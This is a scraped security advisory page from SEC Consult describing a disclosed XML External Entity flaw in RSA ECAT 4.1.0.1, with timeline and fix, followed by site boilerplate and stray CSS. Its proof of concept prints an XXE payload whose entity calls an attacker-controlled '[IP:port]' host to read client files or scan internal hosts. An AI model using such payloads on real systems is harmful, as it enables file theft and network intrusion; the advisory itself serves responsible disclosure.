                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/processes-organisation/secure-software-development/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Secure Software Development Consulting
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/red-teaming/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Red Teaming
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/processes-organisation/sec-trainings/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        SEC Trainings
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/processes-organisation/project-und-program-management/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Project- und Program Management
                                    </a></li></ul></div></li><li class="main-nav__item main-nav__item--0 main-nav__item--dropdown" role="none" data-toggle-hover><span class="main-nav__link main-nav__link--no-link main-nav__link--0" tabindex="0"
                            role="menuitem"  data-toggle-media data-toggle='#dropdown26' aria-expanded='false' data-toggle-group='navbar'
                            >
                            Incident Response
                        </span><button class="main-nav__mobile-toggle" type="button" data-toggle-no-media data-toggle="#dropdown26" aria-expanded="false"><span class="i-down-open"></span></button><div class="main-nav__dropdown main-nav__dropdown--0" id="dropdown26" data-toggle-animate><ul class="main-nav main-nav--1"><li class="main-nav__item main-nav__item--1" role="none"><a href="/incident-response/sec-defence/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        SEC Defence
                                    </a></li></ul></div></li><li class="main-nav__item main-nav__item--0" role="none" ><a href="/vulnerability-lab/"
                            class="main-nav__link main-nav__link--0"
                            role="menuitem" 
                            >
                            Vulnerability Lab
                        </a></li><li class="main-nav__item main-nav__item--0" role="none" ><a href="/blog/"
                            class="main-nav__link main-nav__link--0"
                            role="menuitem" 
                            >
                            Blog
                        </a></li></ul></div></div></div><a class="navbar-incident" href="/incident-response/sec-defence/"><div class="navbar-incident__left"><span class="i-incident"></span><br /><span>Incident?</span></div><div class="navbar-incident__right">
                                
                                    Breached?<br />Report an incident
                                
                            </div></a></nav></div></header><section role="main" itemprop="mainContentOfPage"><div class="content-wrapper"><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://sec-consult.com/vulnerability-lab/","name":"Vulnerability Lab"}}]}</script><nav class="breadcrumbs-container" aria-label="Breadcrumb"><ol class="breadcrumbs"><li class="breadcrumbs__item"><a class="breadcrumbs__link" href="/" target="">
                                Home
                            </a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link" href="/vulnerability-lab/" target="">
                                Vulnerability Lab
                            </a></li><li class="breadcrumbs__item"><span class="breadcrumbs__text">XML External Entity Injection (XXE)</span></li></ol></nav><!--TYPO3SEARCH_begin--><section class="section section__news_newsdetail"><div id="c40" class="frame frame-default frame-type-news_newsdetail frame-layout-0"><div class="news news-single"><div class="article" itemscope="itemscope" itemtype="http://schema.org/Article"><div class="news-detail news-detail--advisory"><div class="news-detail__top"><h1 itemprop="headline">XML External Entity Injection (XXE)</h1></div><div class="news-detail__text" itemprop="articleBody"><p>SEC Consult Vulnerability Lab Security Advisory &lt; 20161011-0 &gt;</p><p>=======================================================================</p><p>title: XML External Entity Injection (XXE)</p><p>product: RSA Enterprise Compromise Assessment Tool (ECAT)</p><p>vulnerable version: 4.1.0.1</p><p>fixed version: 4.1.2.0</p><p>CVE Number: -</p><p>impact: Medium</p><p>homepage: <a href="https://www.rsa.com" target="_blank" rel="noreferrer">www.rsa.com</a></p><p>found: 2016-04-27</p><p>by: Samandeep Singh (Office Singapore)</p><p>SEC Consult Vulnerability Lab</p><p>&nbsp;</p><p>An integrated part of SEC Consult</p><p>Bangkok - Berlin - Linz - Montreal - Moscow</p><p>Singapore - Vienna (HQ) - Vilnius - Zurich</p><p>&nbsp;</p><p><a href="https://www.sec-consult.com" target="_blank" rel="noreferrer">www.sec-consult.com</a></p><p>=======================================================================</p><p>&nbsp;</p><p>Vendor description:</p><p>-------------------</p><p>"RSA provides more than 30,000 customers around the world with the essential security</p><p>capabilities to protect their most valuable assets from cyber threats. With RSA's</p><p>award-winning products, organizations effectively detect, investigate, and respond to</p><p>advanced attacks; confirm and manage identities; and ultimately, reduce IP theft, fraud,</p><p>and cybercrime."</p><p>&nbsp;</p><p>Source: <a href="https://www.rsa.com/en-us/company/about" target="_blank" rel="noreferrer">www.rsa.com/en-us/company/about</a></p><p>&nbsp;</p><p>&nbsp;</p><p>Business recommendation:</p><p>------------------------</p><p>By exploiting the XXE vulnerability, an attacker can get read access to the</p><p>filesystem of the user's system using RSA ECAT client and thus obtain sensitive</p><p>information from the system. It is also possible to scan ports of the internal</p><p>hosts and cause DoS on the affected host.</p><p>&nbsp;</p><p>SEC Consult recommends not to use the product until a thorough security</p><p>review has been performed by security professionals and all identified</p><p>issues have been resolved.</p><p>&nbsp;</p><p>&nbsp;</p><p>Vulnerability overview/description:</p><p>-----------------------------------</p><p>1) XML External Entity Injection</p><p>The used XML parser is resolving external XML entities which allows attackers</p><p>to read files and send requests to systems on the internal network (e.g port</p><p>scanning). The vulnerability can be exploited by tricking the user of</p><p>the application to import a whitelisting file with malicious XML code.</p><p>&nbsp;</p><p>&nbsp;</p><p>Proof of concept:</p><p>-----------------</p><p>1) XML External Entity Injection (XXE)</p><p>&nbsp;</p><p>The RSA ECAT client allows users to import whitelisting files in XML format.</p><p>By tricking the user to import an XML file with malicious XML code to the</p><p>application, it's possible to exploit an XXE vulnerability within the application.</p><p>&nbsp;</p><p>For example by importing the following XML code, arbitrary files can be read</p><p>from the client's system. The following code generates the connection request</p><p>from the client system to attacker system.</p><p>&nbsp;</p><pre><code>&lt;?xml version="1.0" encoding="ISO-8859-1"?&gt;
 &lt;!DOCTYPE foo [  
   &lt;!ELEMENT foo ANY &gt;
   &lt;!ENTITY xxe SYSTEM "http://[IP:port]/" &gt;]&gt;&lt;foo&gt;&amp;xxe;&lt;/foo&gt;</code></pre><p>&nbsp;</p><p>IP:port = IP address and port where the attacker is listening for connections</p><p>&nbsp;</p><p>Furthermore some files can be exfiltrated to remote servers via the</p><p>techniques described in:</p><p>&nbsp;</p><p><a href="https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-wp.pdf" target="_blank" rel="noreferrer">media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-wp.pdf</a></p><p><a href="http://vsecurity.com/download/papers/XMLDTDEntityAttacks.pdf" target="_blank" rel="noreferrer">vsecurity.com/download/papers/XMLDTDEntityAttacks.pdf</a></p><p>&nbsp;</p><p>&nbsp;</p><p>Vulnerable / tested versions:</p><p>-----------------------------</p><p>The XXE vulnerability has been verified to exist in the RSA ECAT software</p><p>version 4.1.0.1 which was the latest version available at the time of</p><p>discovery.</p><p>&nbsp;</p><p>&nbsp;</p><p>Vendor contact timeline:</p><p>------------------------</p><p>2016-04-28: Vulnerabilities reported to the vendor by 3rd party</p><p>2016-06-23: Fixed by vendor in version 4.1.2 (ECAT-5972)</p><p>2016-10-11: SEC Consult releases security advisory</p><p>&nbsp;</p><p>&nbsp;</p><p>Solution:</p><p>---------</p><p>Update to version 4.1.2.0</p><p>&nbsp;</p><p>&nbsp;</p><p>Workaround:</p><p>-----------</p><p>None</p><p>&nbsp;</p><p>&nbsp;</p><p>Advisory URL:</p><p>-------------</p><p><a href="https://www.sec-consult.com/en/Vulnerability-Lab/Advisories.htm" target="_blank" rel="noreferrer">www.sec-consult.com/en/Vulnerability-Lab/Advisories.htm</a></p><p>&nbsp;</p><p>&nbsp;</p><p>~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~</p><p>&nbsp;</p><p>SEC Consult Vulnerability Lab</p><p>&nbsp;</p><p>SEC Consult</p><p>Bangkok - Berlin - Linz - Montreal - Moscow</p><p>Singapore - Vienna (HQ) - Vilnius - Zurich</p><p>&nbsp;</p><p>About SEC Consult Vulnerability Lab</p><p>The SEC Consult Vulnerability Lab is an integrated part of SEC Consult. It</p><p>ensures the continued knowledge gain of SEC Consult in the field of network</p><p>and application security to stay ahead of the attacker. The SEC Consult</p><p>Vulnerability Lab supports high-quality penetration testing and the evaluation</p><p>of new offensive and defensive technologies for our customers. Hence our</p><p>customers obtain the most current information about vulnerabilities and valid</p><p>recommendation about the risk profile of new technologies.</p><p>&nbsp;</p><p>~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~</p><p>Interested to work with the experts of SEC Consult?</p><p>Send us your application <a href="https://www.sec-consult.com/career/" target="_blank" rel="noreferrer">www.sec-consult.com/career/</a></p><p>&nbsp;</p><p>Interested in improving your cyber security with the experts of SEC Consult?</p><p>Contact our local offices <a href="https://www.sec-consult.com/contact/" target="_blank" rel="noreferrer">www.sec-consult.com/contact/</a></p><p>~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~</p><p>&nbsp;</p><p>Mail: research at sec-consult dot com</p><p>Web: <a href="https://www.sec-consult.com" target="_blank" rel="noreferrer">www.sec-consult.com</a></p><p>Blog: <a href="http://blog.sec-consult.com" target="_blank" rel="noreferrer">blog.sec-consult.com</a></p><p>Twitter: <a href="https://twitter.com/sec_consult" target="_blank" rel="noreferrer">twitter.com/sec_consult</a></p><p>&nbsp;</p><p>EOF S. Singh / @2016</p></div><div class="news-detail__back-link-wrap"><a class="news-detail__back-link" href="/vulnerability-lab/">
                    Back
                </a></div></div></div></div></div></section><!--TYPO3SEARCH_end--></div></section><footer class="footer"><div class="footer-top"><div class="footer__container"><div class="footer__row"><div class="footer__col footer__col--4"><nav><ul class="footer-nav"><li class="footer-nav__item"><a class="footer-nav__link" href="/legalnotice/">Legal Notice</a></li><li class="footer-nav__item"><a class="footer-nav__link" href="/privacy-statement/">Privacy Statement</a></li><li class="footer-nav__item"><a class="footer-nav__link" href="/career/">Jobs</a></li></ul></nav></div><div class="footer__col footer__col--8"><p class="footer-text">
                        
                        
                        
                        
                        
                        
                        
                        SEC Consult is one of the leading consultancies in the field of cyber and <a href="/security-testing/web-application-security/" title="Web Application Security">application security</a>. The company specializes in <a href="/processes-organisation/information-security-management-ism/" title="Information Security Management (ISM)">information security management</a>, NIS security audits, <a href="/security-testing/penetration-testing/" title="Pentesting (Pentest)">penetration testing</a>, ISO 27001 certification support, <a href="/incident-response/sec-defence/" title="Cyber Defence">Cyber Defence</a> and <a href="/processes-organisation/secure-software-development/" title="Secure Software Development Consulting">secure software certification</a>. SEC Consult is part of <a href="https://atos.net/" target="_blank" title="Link to Atos website" rel="noreferrer">Atos</a>.
                    </p></div></div></div></div><div class="footer-middle"><div class="footer__container"><div class="footer-logos"><a title="About us" href="/about-us/"><img class="lazyload" alt="bsi ISO/IEC 27001 Information Security Management CERTIFIED" loading="lazy" src="/typo3temp/assets/_processed_/c/2/csm_bsi_9a24e74563.png" width="140" height="80" /></a><a title="About us" href="/about-us/"><img class="lazyload" alt="ISO 27001 CREST certified" loading="lazy" src="/typo3temp/assets/_processed_/0/6/csm_crest_0eb9c5864d.png" width="67" height="80" /></a><a title="About us" href="/about-us/"><img class="lazyload" alt="Great Place To Work AT certified" loading="lazy" src="/typo3temp/assets/_processed_/0/3/csm_great-place-to-work-at_773b265aa6.png" width="47" height="80" /></a><a title="About us" href="/about-us/"><img class="lazyload" alt="Great Place To Work DE certified" loading="lazy" src="/typo3temp/assets/_processed_/d/6/csm_great-place-to-work-de_2fcb537270.png" width="47" height="80" /></a></div></div></div><div class="footer-bottom"><div class="footer__container"><nav><ul class="footer-social"><li class="footer-social__item"><a class="footer-social__link" title="Twitter X" rel="noopener noreferrer" href="https://x.com/sec_consult"><span class="i-x"></span></a></li><li class="footer-social__item"><a class="footer-social__link" title="Linkedin" rel="noopener noreferrer" href="https://www.linkedin.com/company/sec-consult"><span class="i-linkedin"></span></a></li><li class="footer-social__item"><a class="footer-social__link" title="Xing" rel="noopener noreferrer" href="https://www.xing.com/companies/secconsultunternehmensberatunggmbh"><span class="i-xing"></span></a></li><li class="footer-social__item"><a class="footer-social__link" href="/contact/"><span class="i-mail-alt"></span></a></li></ul></nav></div></div></footer></div>

<div class="tx-ls-cookie-consent">
    
    <div class="cookie-panel" data-lscookie-panel="1">
        <div class="cookie-panel__inner">
            <button class="cookie-panel__close" title="Close" data-lscookie-close>
                <span class="cookie-panel__close--one"></span>
                <span class="cookie-panel__close--two"></span>
            </button>
            <div class="cookie-panel__panel">
                <h2 class="c-p-header">We use Cookies</h2>
                <div class="c-p-description">
                    <p>We use cookies to offer you a perfect visit experience. These include cookies that are necessary for the operation of the site and for the control of our commercial corporate goals, as well as those that are only used for anonymous statistical purposes, for convenience settings or to display personalized content. Decide for yourself which categories you want to allow. Please note that based on your settings, not all functions of the site may be available.</p>
<p><a href="/legalnotice/"><strong>Legal Notice</strong></a><strong>&nbsp;</strong> •&nbsp; <a href="/privacy-statement/"><strong>Privacy Statement</strong></a></p>
                </div>
                
                <form class="c-p-selection">
                    
                        <div class="c-p-group">
                            <div class="c-p-group__header">
                                <div class="c-p-group__header-left">
                                    <div class="c-p-group__name">
                                        <h3>
                                            Technically required
                                        </h3>
                                        <span>
                                            (
                                                0
                                                Service
                                            )
                                        </span>
                                    </div>
                                    
                                </div>
                                <div class="c-p-group__header-right">
                                    <div class="checkbox checkbox--labeled-slider checkbox--disabled">
                                        <span>no</span>
                                        <input
                                            class="checkbox-input"
                                            autocomplete="off" data-lscookie-grp="group-1" id="group-1" type="checkbox"
                                            checked disabled value="group-1" />
                                        <label class="checkbox-label--switch" for="group-1">
                                            <span class="sr-only">
                                                Technically required (
                                                0
                                                Service
                                                )
                                            </span>
                                        </label>
                                        <div class="checkbox-slider__switch checkbox-slider__switch--labeled">

                                        </div>
                                        <span>yes</span>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                    
                        <div class="c-p-group">
                            <div class="c-p-group__header">
                                <div class="c-p-group__header-left">
                                    <div class="c-p-group__name">
                                        <h3>
                                            Analysis / statistics
                                        </h3>
                                        <span>
                                            (
                                                1
                                                Service
                                            )
                                        </span>
                                    </div>
                                    <p>Anonymous evaluation for troubleshooting and further development</p>
                                </div>
                                <div class="c-p-group__header-right">
                                    <div class="checkbox checkbox--labeled-slider">
                                        <span>no</span>
                                        <input
                                            class="checkbox-input"
                                            autocomplete="off" data-lscookie-grp="group-2" id="group-2" type="checkbox"
                                             value="group-2" />
                                        <label class="checkbox-label--switch" for="group-2">
                                            <span class="sr-only">
                                                Analysis / statistics (
                                                1
                                                Service
                                                )
                                            </span>
                                        </label>
                                        <div class="checkbox-slider__switch checkbox-slider__switch--labeled">

                                        </div>
                                        <span>yes</span>
                                    </div>
                                </div>
                            </div>
                            
                                <div class="c-p-group__cookies">
                                    
                                        <div class="c-p-cookie">
                                            <div class="c-p-cookie__top">
                                                <h4>Matomo</h4>
                                                <div class="checkbox checkbox--labeled-slider">
                                                    <span>no</span>
                                                    <input
                                                        class="checkbox-input"
                                                        autocomplete="off" data-lscookie-parent="group-2" data-lscookie-cookie="cookie-5" id="cookie-5"
                                                        type="checkbox"  value="cookie-5" />
                                                    <label class="checkbox-label--switch" for="cookie-5"><span class="sr-only">Matomo</span></label>
                                                    <div class="checkbox-slider__switch checkbox-slider__switch--labeled">
                                                    </div>
                                                    <span>yes</span>
                                                </div>
                                            </div>
                                            <div class="c-p-cookie__bottom">
                                                <span>Matomo.org</span>
                                                
                                                    <a href="#" class="c-p-cookie__toggle" data-lscookie-toggle="#detail5">
                                                        <span class="c-p-cookie__toggle-show">
                                                            Show details
                                                        </span>
                                                        <span class="c-p-cookie__toggle-hide">
                                                            Hide details
                                                        </span>
                                                    </a>
                                                
                                            </div>
                                            <div class="c-p-cookie__detail" id="detail5">
                                                <p><strong>Purpose</strong>: Error analysis, statistical evaluation of our website accesses, campaign analysis, conversion tracking.<br> <strong>Processing operations</strong>: collection of access data, data from your browser and data about the content accessed; execution of analysis software and storage of data on your terminal device, anonymization of the data collected; evaluation of the anonymous data in the form of statistics.<br> <strong>Storage period</strong>: 1 year.<br> <strong>Joint controller</strong>: LimeSoda Interactive Marketing GmbH.<br> <strong>Legal basis for data processing</strong>: Art. 6 para. 1 lit. f of the DSGVO.<br> <strong>Consequences of non-consent</strong>: This basic tracking is absolutely necessary for the operation of our website.<br> <strong>Data transfer</strong>: The data collected with Matomo is stored on our own servers. It is not passed on to third parties.</p>
                                                <p></p>
                                            </div>
                                        </div>
                                    
                                </div>
                            
                        </div>
                    
                        <div class="c-p-group">
                            <div class="c-p-group__header">
                                <div class="c-p-group__header-left">
                                    <div class="c-p-group__name">
                                        <h3>
                                            Targeting / Profiling / Advertising
                                        </h3>
                                        <span>
                                            (
                                                1
                                                Service
                                            )
                                        </span>
                                    </div>
                                    <p>Target group-orientated information outside the website</p>
                                </div>
                                <div class="c-p-group__header-right">
                                    <div class="checkbox checkbox--labeled-slider">
                                        <span>no</span>
                                        <input
                                            class="checkbox-input"
                                            autocomplete="off" data-lscookie-grp="group-3" id="group-3" type="checkbox"
                                             value="group-3" />
                                        <label class="checkbox-label--switch" for="group-3">
                                            <span class="sr-only">
                                                Targeting / Profiling / Advertising (
                                                1
                                                Service
                                                )
                                            </span>
                                        </label>
                                        <div class="checkbox-slider__switch checkbox-slider__switch--labeled">

                                        </div>
                                        <span>yes</span>
                                    </div>
                                </div>
                            </div>
                            
                                <div class="c-p-group__cookies">
                                    
                                        <div class="c-p-cookie">
                                            <div class="c-p-cookie__top">
                                                <h4>Google Ads</h4>
                                                <div class="checkbox checkbox--labeled-slider">
                                                    <span>no</span>
                                                    <input
                                                        class="checkbox-input"
                                                        autocomplete="off" data-lscookie-parent="group-3" data-lscookie-cookie="cookie-7" id="cookie-7"
                                                        type="checkbox"  value="cookie-7" />
                                                    <label class="checkbox-label--switch" for="cookie-7"><span class="sr-only">Google Ads</span></label>
                                                    <div class="checkbox-slider__switch checkbox-slider__switch--labeled">
                                                    </div>
                                                    <span>yes</span>
                                                </div>
                                            </div>
                                            <div class="c-p-cookie__bottom">
                                                <span>Google</span>
                                                
                                                    <a href="#" class="c-p-cookie__toggle" data-lscookie-toggle="#detail7">
                                                        <span class="c-p-cookie__toggle-show">
                                                            Show details
                                                        </span>
                                                        <span class="c-p-cookie__toggle-hide">
                                                            Hide details
                                                        </span>
                                                    </a>
                                                
                                            </div>
                                            <div class="c-p-cookie__detail" id="detail7">
                                                <p>Google Ads Conversion Tracking enables us to track user activities such as purchases or registrations after an advert click.</p>
                                                <p></p>
                                            </div>
                                        </div>
                                    
                                </div>
                            
                        </div>
                    
                </form>
            </div>
            <div class="c-p-controls">
                <button data-lscookie-save class="c-p-btn--secondary">
                    Accept selected
                </button>
                <button data-lscookie-save data-lscookie-grp="none" class="c-p-btn--secondary">
                    Reject all
                </button>
                <button data-lscookie-save data-lscookie-grp="all" class="c-p-btn--secondary">
                    Accept all
                </button>
            </div>
        </div>
    </div>

</div>



<script src="/typo3temp/assets/compressed/merged-4d50af74f87087d6685b2dccfc1977c8-e6f8b02fff24af4037b331710daec299.js?1768559704"></script>



</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sec-consult.com/typo3temp/assets/compressed/merged-be388b21b6385a5fcc4af6d5d093bd21-86f3293287cc370f01e8719228ffa41a.css?1768559704
body_size: 16955
content:
.breadcrumbs-container,.container,.cookie-consent__container,.footer__container,.frame-type-accordion,.frame-type-call_to_action,.frame-type-div,.frame-type-form_formframework,.frame-type-header,.frame-type-html,.frame-type-image,.frame-type-incident,.frame-type-links,.frame-type-news_latest header,.frame-type-news_latestnewslist header,.frame-type-news_latestnewsselected header,.frame-type-quote,.frame-type-sociallinks,.frame-type-table,.frame-type-teammembers,.frame-type-text,.frame-type-textpic,.frame-type-uploads,.frame-type-video,.hero-teaser__content,.nav-search__form,.news-detail__authors,.news-detail__back-link-wrap,.news-detail__data,.news-detail__meta,.news-detail__teaser:not(.news-detail__teaser--no-container),.news-detail__text,.news-detail__top,.news:not(.news-single),.page-header-container,.page-title,.section--alternative-layout .frame-type-image,.section__lsjobs_jobdetail .frame-type-lsjobs_jobdetail,.section__lsjobs_jobdetail .frame-type-lsjobs_joblist,.section__lsjobs_joblist .frame-type-lsjobs_jobdetail,.section__lsjobs_joblist .frame-type-lsjobs_joblist,.tx-indexedsearch-browsebox-container,.tx-indexedsearch-info-noresult,.tx-indexedsearch-info-sword,.tx-indexedsearch-res,.tx-indexedsearch-searchbox,.type-lscookieconsent_main{margin-left:auto;margin-right:auto;padding-left:11px;padding-right:11px;width:100%}@media(min-width:1200px){.breadcrumbs-container,.container,.cookie-consent__container,.footer__container,.frame-type-accordion,.frame-type-call_to_action,.frame-type-div,.frame-type-form_formframework,.frame-type-header,.frame-type-html,.frame-type-image,.frame-type-incident,.frame-type-links,.frame-type-news_latest header,.frame-type-news_latestnewslist header,.frame-type-news_latestnewsselected header,.frame-type-quote,.frame-type-sociallinks,.frame-type-table,.frame-type-teammembers,.frame-type-text,.frame-type-textpic,.frame-type-uploads,.frame-type-video,.hero-teaser__content,.nav-search__form,.news-detail__authors,.news-detail__back-link-wrap,.news-detail__data,.news-detail__meta,.news-detail__teaser:not(.news-detail__teaser--no-container),.news-detail__text,.news-detail__top,.news:not(.news-single),.page-header-container,.page-title,.section--alternative-layout .frame-type-image,.section__lsjobs_jobdetail .frame-type-lsjobs_jobdetail,.section__lsjobs_jobdetail .frame-type-lsjobs_joblist,.section__lsjobs_joblist .frame-type-lsjobs_jobdetail,.section__lsjobs_joblist .frame-type-lsjobs_joblist,.tx-indexedsearch-browsebox-container,.tx-indexedsearch-info-noresult,.tx-indexedsearch-info-sword,.tx-indexedsearch-res,.tx-indexedsearch-searchbox,.type-lscookieconsent_main{max-width:1122px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:11px;padding-right:11px;width:100%}.accordion__body--row,.ce-links,.ce-uploads--row,.cookie-consent__row,.cta,.footer-logos,.footer__row,.image-only--gallery,.incident,.job-detail__row,.news-author,.news-list,.news-list-view,.row,.teammembers,.textpic{display:flex;flex-wrap:wrap;margin-left:-11px;margin-right:-11px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.accordion__media--aside,.accordion__text--aside,.ce-links__item,.ce-uploads--row li,.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.cookie-consent__left,.cookie-consent__right,.cta__left,.cta__right,.footer__col,.footer__col--4,.footer__col--8,.image-only--gallery .image,.incident__left,.incident__right,.job-detail__row .job-detail__partial,.member,.member.member--small,.news-author__img,.news-author__text,.news-detail__data-item,.news-item,.news-item--pagination,.section--alternative-layout .textpic__image--left,.section--alternative-layout .textpic__image--right,.section--alternative-layout .textpic__text--left,.section--alternative-layout .textpic__text--right,.textpic__image--above,.textpic__image--below,.textpic__image--left,.textpic__image--right,.textpic__text--above,.textpic__text--below,.textpic__text--left,.textpic__text--right{min-height:1px;padding-left:11px;padding-right:11px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;max-width:none;width:auto}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6,.member.member--small{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12,.footer__col,.member,.news-author__img,.news-author__text,.news-detail__data-item{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media(min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;max-width:none;width:auto}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4,.cta__right,.member.member--small,.news-author__img{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.ce-links__item,.col-sm-6,.member,.news-detail__data-item{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8,.cta__left,.news-author__text{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12,.incident__left,.incident__right{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media(min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;max-width:none;width:auto}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2,.cookie-consent__right{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3,.job-detail__row .job-detail__partial,.member.member--small,.news-author__img{flex:0 0 25%;max-width:25%}.accordion__media--aside,.ce-links__item,.col-md-4,.cta__right,.footer__col--4,.image-only--gallery .image,.member,.news-detail__data-item,.news-item{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.ce-uploads--row li,.col-md-6,.section--alternative-layout .textpic__image--left,.section--alternative-layout .textpic__image--right,.section--alternative-layout .textpic__text--left,.section--alternative-layout .textpic__text--right,.textpic__image--left,.textpic__image--right,.textpic__text--left,.textpic__text--right{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.accordion__text--aside,.col-md-8,.cta__left,.footer__col--8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9,.news-author__text{flex:0 0 75%;max-width:75%}.col-md-10,.cookie-consent__left{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12,.news-item--pagination,.textpic__image--above,.textpic__image--below,.textpic__text--above,.textpic__text--below{flex:0 0 